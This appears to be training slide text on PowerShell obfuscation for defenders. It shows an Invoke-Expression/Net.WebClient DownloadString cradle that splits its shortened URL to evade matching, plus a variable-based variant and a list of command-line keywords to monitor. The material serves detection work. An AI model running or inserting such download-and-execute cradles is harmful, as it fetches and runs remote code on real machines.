 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).Download
(New-Object Net.WebClient) can be set as a variable:
$wc = New-Object Net.Webclient;
$wc.DownloadString( 'ht'+'tps://bit.ly/L3g1t')
 